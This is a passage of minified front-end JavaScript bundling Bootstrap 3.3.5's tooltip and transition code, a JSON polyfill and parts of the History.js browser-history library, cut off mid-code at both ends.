c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),
a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),"object"!=typeof JSON&&(JSON={}),function(){"use strict";function f(a){return 10>a?"0"+a:a}function quote(a){return escapable.lastIndex=0,escapable.test(a)?'"'+a.replace(escapable,function(a){var b=meta[a];return"string"==typeof b?b:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function str(a,b){var c,d,e,f,g,h=gap,i=b[a];switch(i&&"object"==typeof i&&"function"==typeof i.toJSON&&(i=i.toJSON(a)),"function"==typeof rep&&(i=rep.call(b,a,i)),typeof i){case"string":return quote(i);case"number":return isFinite(i)?String(i):"null";case"boolean":case"null":return String(i);case"object":if(!i)return"null";if(gap+=indent,g=[],"[object Array]"===Object.prototype.toString.apply(i)){for(f=i.length,c=0;f>c;c+=1)g[c]=str(c,i)||"null";return e=0===g.length?"[]":gap?"[\n"+gap+g.join(",\n"+gap)+"\n"+h+"]":"["+g.join(",")+"]",gap=h,e}if(rep&&"object"==typeof rep)for(f=rep.length,c=0;f>c;c+=1)"string"==typeof rep[c]&&(d=rep[c],e=str(d,i),e&&g.push(quote(d)+(gap?": ":":")+e));else for(d in i)Object.prototype.hasOwnProperty.call(i,d)&&(e=str(d,i),e&&g.push(quote(d)+(gap?": ":":")+e));return e=0===g.length?"{}":gap?"{\n"+gap+g.join(",\n"+gap)+"\n"+h+"}":"{"+g.join(",")+"}",gap=h,e}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(a){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(a){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof JSON.stringify&&(JSON.stringify=function(a,b,c){var d;if(gap="",indent="","number"==typeof c)for(d=0;c>d;d+=1)indent+=" ";else"string"==typeof c&&(indent=c);if(rep=b,!b||"function"==typeof b||"object"==typeof b&&"number"==typeof b.length)return str("",{"":a});throw new Error("JSON.stringify")}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){function walk(a,b){var c,d,e=a[b];if(e&&"object"==typeof e)for(c in e)Object.prototype.hasOwnProperty.call(e,c)&&(d=walk(e,c),void 0!==d?e[c]=d:delete e[c]);return reviver.call(a,b,e)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),function(a,b){"use strict";var c=a.History=a.History||{};if("undefined"!=typeof c.Adapter)throw new Error("History.js Adapter has already been loaded...");c.Adapter={handlers:{},_uid:1,uid:function(a){return a._uid||(a._uid=c.Adapter._uid++)},bind:function(a,b,d){var e=c.Adapter.uid(a);c.Adapter.handlers[e]=c.Adapter.handlers[e]||{},c.Adapter.handlers[e][b]=c.Adapter.handlers[e][b]||[],c.Adapter.handlers[e][b].push(d),a["on"+b]=function(a,b){return function(d){c.Adapter.trigger(a,b,d)}}(a,b)},trigger:function(a,b,d){d=d||{};var e,f,g=c.Adapter.uid(a);for(c.Adapter.handlers[g]=c.Adapter.handlers[g]||{},c.Adapter.handlers[g][b]=c.Adapter.handlers[g][b]||[],e=0,f=c.Adapter.handlers[g][b].length;f>e;++e)c.Adapter.handlers[g][b][e].apply(this,[d])},extractEventData:function(a,c){var d=c&&c[a]||b;return d},onDomLoad:function(b){var c=a.setTimeout(function(){b()},2e3);a.onload=function(){clearTimeout(c),b()}}},"undefined"!=typeof c.init&&c.init()}(window),function(a,b){"use strict";var c=a.document,d=a.setTimeout||d,e=a.clearTimeout||e,f=a.setInterval||f,g=a.History=a.History||{};if("undefined"!=typeof g.initHtml4)throw new Error("History.js HTML4 Support has already been loaded...");g.initHtml4=function(){return"undefined"==typeof g.initHtml4.initialized&&(g.initHtml4.initialized=!0,g.enabled=!0,g.savedHashes=[],g.isLastHash=function(a){var b,c=g.getHashByIndex();return b=a===c},g.isHashEqual=function(a,b){return a=encodeURIComponent(a).replace(/%25/g,"%"),b=encodeURIComponent(b).replace(/%25/g,"%"),a===b},g.saveHash=function(a){return!g.isLastHash(a)&&(g.savedHashes.push(a),!0)},g.getHashByIndex=function(a){var b=null;return b="undefined"==typeof a?g.savedHashes[g.savedHashes.length-1]:0>a?g.savedHashes[g.savedHashes.length+a]:g.savedHashes[a]},g.discardedHashes={},g.discardedStates={},g.discardState=function(a,b,c){var d,e=g.getHashByState(a);return d={discardedState:a,backState:c,forwardState:b},g.discardedStates[e]=d,!0},g.discardHash=function(a,b,c){var d={discardedHash:a,backState:c,forwardState:b};return g.discardedHashes[a]=d,!0},g.discardedState=function(a){var b,c=g.getHashByState(a);return b=g.discardedStates[c]||!1},g.discardedHash=function(a){var b=g.discardedHashes[a]||!1;return b},g.recycleState=function(a){var b=g.getHashByState(a);return g.discardedState(a)&&delete g.discardedStates[b],!0},g.emulated.hashChange&&(g.hashChangeInit=function(){g.checkerFunction=null;var b,d,e,h,i="",j=Boolean(g.getHash());return g.isInternetExplorer()?(b="historyjs-iframe",d=c.createElement("iframe"),d.setAttribute("id",b),d.setAttribute("src","#"),d.style.display="none",c.body.appendChild(d),d.contentWindow.document.open(),d.contentWindow.document.close(),e="",h=!1,g.checkerFunction=function(){if(h)return!1;h=!0;var b=g.getHash(),c=g.getHash(d.contentWindow.document);return b!==i?(i=b,c!==b&&(e=c=b,d.contentWindow.document.open(),d.contentWindow.document.close(),d.contentWindow.document.location.hash=g.escapeHash(b)),g.Adapter.trigger(a,"hashchange")):c!==e&&(e=c,j&&""===c?g.back():g.setHash(c,!1)),h=!1,!0}):g.checkerFunction=function(){var b=g.getHash()||"";return b!==i&&(i=b,g.Adapter.trigger(a,"hashchange")),!0},g.intervalList.push(f(g.checkerFunction,g.options.hashChangeInterval)),!0},g.Adapter.onDomLoad(g.hashChangeInit)),g.emulated.pushState&&(g.onHashChange=function(b){var c,d=b&&b.newURL||g.getLocationHref(),e=g.getHashByUrl(d),f=null,h=null;return g.isLastHash(e)?(g.busy(!1),!1):(g.doubleCheckComplete(),g.saveHash(e),e&&g.isTraditionalAnchor(e)?(g.Adapter.trigger(a,"anchorchange"),g.busy(!1),!1):(f=g.extractState(g.getFullUrl(e||g.getLocationHref()),!0),g.isLastSavedState(f)?(g.busy(!1),!1):(h=g.getHashByState(f),c=g.discardedState(f),c?(g.getHashByIndex(-2)===g.getHashByState(c.forwardState)?g.back(!1):g.forward(!1),!1):(g.pushState(f.data,f.title,encodeURI(f.url),!1),!0))))},g.Adapter.bind(a,"hashchange",g.onHashChange),g.pushState=function(b,c,d,e){if(d=encodeURI(d).replace(/%25/g,"%"),g.getHashByUrl(d))throw new Error("History.js does not support states with fragment-identifiers (hashes/anchors).");if(e!==!1&&g.busy())return g.pushQueue({scope:g,callback:g.pushState,args:arguments,queue:e}),!1;g.busy(!0);var f=g.createStateObject(b,c,d),h=g.getHashByState(f),i=g.getState(!1),j=g.getHashByState(i),k=g.getHash(),l=g.expectedStateId==f.id;return g.storeState(f),g.expectedStateId=f.id,g.recycleState(f),g.setTitle(f),h===j?(g.busy(!1),!1):(g.saveState(f),l||g.Adapter.trigger(a,"statechange"),!g.isHashEqual(h,k)&&!g.isHashEqual(h,g.getShortUrl(g.getLocationHref()))&&g.setHash(h,!1),g.busy(!1),!0)},g.replaceState=function(b,c,d,e){if(d=encodeURI(d).replace(/%25/g,"%"),g.getHashByUrl(d))throw new Error("History.js does not support states with fragment-identifiers (hashes/anchors).");if(e!==!1&&g.busy())return g.pushQueue({scope:g,callback:g.replaceState,args:arguments,queue:e}),!1;g.busy(!0);var f=g.createStateObject(b,c,d),h=g.getHashByState(f),i=g.getState(!1),j=g.getHashByState(i),k=g.getStateByIndex(-2);return g.discardState(i,f,k),h===j?(g.storeState(f),g.expectedStateId=f.id,g.recycleState(f),g.setTitle(f),g.saveState(f),g.Adapter.trigger(a,"statechange"),g.busy(!1)):g.pushState(f.data,f.title,f.url,!1),!0}),void(g.emulated.pushState&&g.getHash()&&!g.emulated.hashChange&&g.Adapter.onDomLoad(function(){g.Adapter.trigger(a,"hashchange")})))},"undefined"!=typeof g.init&&g.init()}(window),function(a,b){"use strict";var c=a.console||b,d=a.document,e=a.navigator,f=!1,g=a.setTimeout,h=a.clearTimeout,i=a.setInterval,j=a.clearInterval,k=a.JSON,l=a.alert,m=a.History=a.History||{},n=a.history;try{f=a.sessionStorage,f.setItem("TEST","1"),f.removeItem("TEST")}catch(a){f=!1}if(k.stringify=k.stringify||k.encode,k.parse=k.parse||k.decode,"undefined"!=typeof m.init)throw new Error("History.js Core has already been loaded...");m.init=function(a){return"undefined"!=typeof m.Adapter&&("undefined"!=typeof m.initCore&&m.initCore(),"undefined"!=typeof m.initHtml4&&m.initHtml4(),!0)},m.initCore=function(o){if("undefined"!=typeof m.initCore.initialized)return!1;if(m.initCore.initialized=!0,m.options=m.options||{},m.options.hashChangeInterval=m.options.hashChangeInterval||100,m.options.safariPollInterval=m.options.safariPollInterval||500,m.options.doubleCheckInterval=m.options.doubleCheckInterval||500,m.options.disableSuid=m.options.disableSuid||!1,m.options.storeInterval=m.options.storeInterval||1e3,m.options.busyDelay=m.options.busyDelay||250,m.options.debug=m.options.debug||!1,m.options.initialTitle=m.options.initialTitle||d.title,m.options.html4Mode=m.options.html4Mode||!1,m.options.delayInit=m.options.delayInit||!1,m.intervalList=[],m.clearAllIntervals=function(){var a,b=m.intervalList;if("undefined"!=typeof b&&null!==b){for(a=0;a<b.length;a++)j(b[a]);m.intervalList=null}},m.debug=function(){(m.options.debug||!1)&&m.log.apply(m,arguments)},m.log=function(){var a,b,e,f,g,h="undefined"!=typeof c&&"undefined"!=typeof c.log&&"undefined"!=typeof c.log.apply,i=d.getElementById("log");for(h?(f=Array.prototype.slice.call(arguments),a=f.shift(),"undefined"!=typeof c.debug?c.debug.apply(c,[a,f]):c.log.apply(c,[a,f])):a="\n"+arguments[0]+"\n",b=1,e=arguments.length;e>b;++b){if(g=arguments[b],"object"==typeof g&&"undefined"!=typeof k)try{g=k.stringify(g)}catch(a){}a+="\n"+g+"\n"}return i?(i.value+=a+"\n-----\n",i.scrollTop=i.scrollHeight-i.clientHeight):h||l(a),!0},m.getInternetExplorerMajorVersion=function(){var a=m.getInternetExplorerMajorVersion.cached="undefined"!=typeof m.getInternetExplorerMajorVersion.cached?m.getInternetExplorerMajorVersion.cached:function(){for(var a=3,b=d.createElement("div"),c=b.getElementsByTagName("i");(b.innerHTML="<!--[if gt IE "+ ++a+"]><i></i><![endif]-->")&&c[0];);return a>4&&a}();return a},m.isInternetExplorer=function(){var a=m.isInternetExplorer.cached="undefined"!=typeof m.isInternetExplorer.cached?m.isInternetExplorer.cached:Boolean(m.getInternetExplorerMajorVersion());return a},m.options.html4Mode?m.emulated={pushState:!0,hashChange:!0}:m.emulated={pushState:!Boolean(a.history&&a.history.pushState&&a.history.replaceState&&!/ Mobile\/([1-7][a-z]|(8([abcde]|f(1[0-8]))))/i.test(e.userAgent)&&!/AppleWebKit\/5([0-2]|3[0-2])/i.test(e.userAgent)),hashChange:Boolean(!("onhashchange"in a||"onhashchange"in d)||m.isInternetExplorer()&&m.getInternetExplorerMajorVersion()<8)},m.enabled=!m.emulated.pushState,m.bugs={setHash:Boolean(!m.emulated.pushState&&"Apple Computer, Inc."===e.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(e.userAgent)),safariPoll:Boolean(!m.emulated.pushState&&"Apple Computer, Inc."===e.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(e.userAgent)),ieDoubleCheck:Boolean(m.isInternetExplorer()&&m.getInternetExplorerMajorVersion()<8),hashEscape:Boolean(m.isInternetExplorer()&&m.getInternetExplorerMajorVersion()<7)},m.isEmptyObject=function(a){for(var b in a)if(a.hasOwnProperty(b))return!1;return!0},m.cloneObject=function(a){var b,c;return a?(b=k.stringify(a),c=k.parse(b)):c={},c},m.getRootUrl=function(){var a=d.location.protocol+"//"+(d.location.hostname||d.location.host);return d.location.port&&(a+=":"+d.location.port),a+="/"},m.getBaseHref=function(){var a=d.getElementsByTagName("base"),b=null,c="";return 1===a.length&&(b=a[0],c=b.href.replace(/[^\/]+$/,"")),c=c.replace(/\/+$/,""),c&&(c+="/"),c},m.getBaseUrl=function(){var a=m.getBaseHref()||m.getBasePageUrl()||m.getRootUrl();return a},m.getPageUrl=function(){var a,b=m.getState(!1,!1),c=(b||{}).url||m.getLocationHref();return a=c.replace(/\/+$/,"").replace(/[^\/]+$/,function(a,b,c){return/\./.test(a)?a:a+"/"})},m.getBasePageUrl=function(){var a=m.getLocationHref().replace(/[#\?].*/,"").replace(/[^\/]+$/,function(a,b,c){return/[^\/]$/.test(a)?"":a}).replace(/\/+$/,"")+"/";return a},m.getFullUrl=function(a,b){var c=a,d=a.substring(0,1);return b="undefined"==typeof b||b,/[a-z]+\:\/\//.test(a)||(c="/"===d?m.getRootUrl()+a.replace(/^\/+/,""):"#"===d?m.getPageUrl().replace(/#.*/,"")+a:"?"===d?m.getPageUrl().replace(/[\?#].*/,"")+a:b?m.getBaseUrl()+a.replace(/^(\.\/)+/,""):m.getBasePageUrl()+a.replace(/^(\.\/)+/,"")),c.replace(/\#$/,"")},m.getShortUrl=function(a){var b=a,c=m.getBaseUrl(),d=m.getRootUrl();return m.emulated.pushState&&(b=b.replace(c,"")),b=b.replace(d,"/"),m.isTraditionalAnchor(b)&&(b="./"+b),b=b.replace(/^(\.\/)+/g,"./").replace(/\#$/,"")},m.getLocationHref=function(a){return a=a||d,a.URL===a.location.href?a.location.href:a.location.href===decodeURIComponent(a.URL)?a.URL:a.location.hash&&decodeURIComponent(a.location.href.replace(/^[^#]+/,""))===a.location.hash?a.location.href:-1==a.URL.indexOf("#")&&-1!=a.location.href.indexOf("#")?a.location.href:a.URL||a.location.href},m.store={},m.idToState=m.idToState||{},m.stateToId=m.stateToId||{},m.urlToId=m.urlToId||{},m.storedStates=m.storedStates||[],m.savedStates=m.savedStates||[],m.normalizeStore=function(){m.store.idToState=m.store.idToState||{},m.store.urlToId=m.store.urlToId||{},m.store.stateToId=m.store.stateToId||{}},m.getState=function(a,b){"undefined"==typeof a&&(a=!0),"undefined"==typeof b&&(b=!0);var c=m.getLastSavedState();return!c&&b&&(c=m.createStateObject()),a&&(c=m.cloneObject(c),c.url=c.cleanUrl||c.url),c},m.getIdByState=function(a){var b,c=m.extractId(a.url);if(!c)if(b=m.getStateString(a),"undefined"!=typeof m.stateToId[b])c=m.stateToId[b];else if("undefined"!=typeof m.store.stateToId[b])c=m.store.stateToId[b];else{for(;c=(new Date).getTime()+String(Math.random()).replace(/\D/g,""),"undefined"!=typeof m.idToState[c]||"undefined"!=typeof m.store.idToState[c];);m.stateToId[b]=c,m.idToState[c]=a}return c},m.normalizeState=function(a){var b,c;return a&&"object"==typeof a||(a={}),"undefined"!=typeof a.normalized?a:(a.data&&"object"==typeof a.data||(a.data={}),b={},b.normalized=!0,b.title=a.title||"",b.url=m.getFullUrl(a.url?a.url:m.getLocationHref()),b.hash=m.getShortUrl(b.url),b.data=m.cloneObject(a.data),b.id=m.getIdByState(b),b.cleanUrl=b.url.replace(/\??\&_suid.*/,""),b.url=b.cleanUrl,c=!m.isEmptyObject(b.data),(b.title||c)&&m.options.disableSuid!==!0&&(b.hash=m.getShortUrl(b.url).replace(/\??\&_suid.*/,""),/\?/.test(b.hash)||(b.hash+="?"),b.hash+="&_suid="+b.id),b.hashedUrl=m.getFullUrl(b.hash),(m.emulated.pushState||m.bugs.safariPoll)&&m.hasUrlDuplicate(b)&&(b.url=b.hashedUrl),b)},m.createStateObject=function(a,b,c){var d={data:a,title:b,url:c};return d=m.normalizeState(d)},m.getStateById=function(a){a=String(a);var c=m.idToState[a]||m.store.idToState[a]||b;return c},m.getStateString=function(a){var b,c,d;return b=m.normalizeState(a),c={data:b.data,title:a.title,url:a.url},d=k.stringify(c)},m.getStateId=function(a){var b,c;return b=m.normalizeState(a),c=b.id},m.getHashByState=function(a){var b,c;return b=m.normalizeState(a),c=b.hash},m.extractId=function(a){var b,c,d,e;return e=-1!=a.indexOf("#")?a.split("#")[0]:a,c=/(.*)\&_suid=([0-9]+)$/.exec(e),d=c?c[1]||a:a,b=c?String(c[2]||""):"",b||!1},m.isTraditionalAnchor=function(a){var b=!/[\/\?\.]/.test(a);return b},m.extractState=function(a,b){var c,d,e=null;return b=b||!1,c=m.extractId(a),c&&(e=m.getStateById(c)),e||(d=m.getFullUrl(a),c=m.getIdByUrl(d)||!1,c&&(e=m.getStateById(c)),!e&&b&&!m.isTraditionalAnchor(a)&&(e=m.createStateObject(null,null,d))),e},m.getIdByUrl=function(a){var c=m.urlToId[a]||m.store.urlToId[a]||b;return c},m.getLastSavedState=function(){return m.savedStates[m.savedStates.length-1]||b},m.getLastStoredState=function(){return m.storedStates[m.storedStates.length-1]||b},m.hasUrlDuplicate=function(a){var b,c=!1;return b=m.extractState(a.url),c=b&&b.id!==a.id},m.storeState=function(a){return m.urlToId[a.url]=a.id,m.storedStates.push(m.cloneObject(a)),a},m.isLastSavedState=function(a){var b,c,d,e=!1;return m.savedStates.length&&(b=a.id,c=m.getLastSavedState(),d=c.id,e=b===d),e},m.saveState=function(a){return!m.isLastSavedState(a)&&(m.savedStates.push(m.cloneObject(a)),!0)},m.getStateByIndex=function(a){var b=null;return b="undefined"==typeof a?m.savedStates[m.savedStates.length-1]:0>a?m.savedStates[m.savedStates.length+a]:m.savedStates[a]},m.getCurrentIndex=function(){var a=null;return a=m.savedStates.length<1?0:m.savedStates.length-1},m.getHash=function(a){var b,c=m.getLocationHref(a);return b=m.getHashByUrl(c)},m.unescapeHash=function(a){var b=m.normalizeHash(a);return b=decodeURIComponent(b)},m.normalizeHash=function(a){var b=a.replace(/[^#]*#/,"").replace(/#.*/,"");return b},m.setHash=function(a,b){var c,e;return b!==!1&&m.busy()?(m.pushQueue({scope:m,callback:m.setHash,args:arguments,queue:b}),!1):(m.busy(!0),c=m.extractState(a,!0),c&&!m.emulated.pushState?m.pushState(c.data,c.title,c.url,!1):m.getHash()!==a&&(m.bugs.setHash?(e=m.getPageUrl(),m.pushState(null,null,e+"#"+a,!1)):d.location.hash=a),m)},m.escapeHash=function(b){var c=m.normalizeHash(b);return c=a.encodeURIComponent(c),m.bugs.hashEscape||(c=c.replace(/\%21/g,"!").replace(/\%26/g,"&").replace(/\%3D/g,"=").replace(/\%3F/g,"?")),c},m.getHashByUrl=function(a){var b=String(a).replace(/([^#]*)#?([^#]*)#?(.*)/,"$2");return b=m.unescapeHash(b)},m.setTitle=function(a){var b,c=a.title;c||(b=m.getStateByIndex(0),b&&b.url===a.url&&(c=b.title||m.options.initialTitle));try{d.getElementsByTagName("title")[0].innerHTML=c.replace("<","&lt;").replace(">","&gt;").replace(" & "," &amp; ")}catch(a){}return d.title=c,m},m.queues=[],m.busy=function(a){if("undefined"!=typeof a?m.busy.flag=a:"undefined"==typeof m.busy.flag&&(m.busy.flag=!1),!m.busy.flag){h(m.busy.timeout);var b=function(){var a,c,d;if(!m.busy.flag)for(a=m.queues.length-1;a>=0;--a)c=m.queues[a],0!==c.length&&(d=c.shift(),m.fireQueueItem(d),m.busy.timeout=g(b,m.options.busyDelay))};m.busy.timeout=g(b,m.options.busyDelay)}return m.busy.flag},m.busy.flag=!1,m.fireQueueItem=function(a){return a.callback.apply(a.scope||m,a.args||[])},m.pushQueue=function(a){return m.queues[a.queue||0]=m.queues[a.queue||0]||[],m.queues[a.queue||0].push(a),m},m.queue=function(a,b){return"function"==typeof 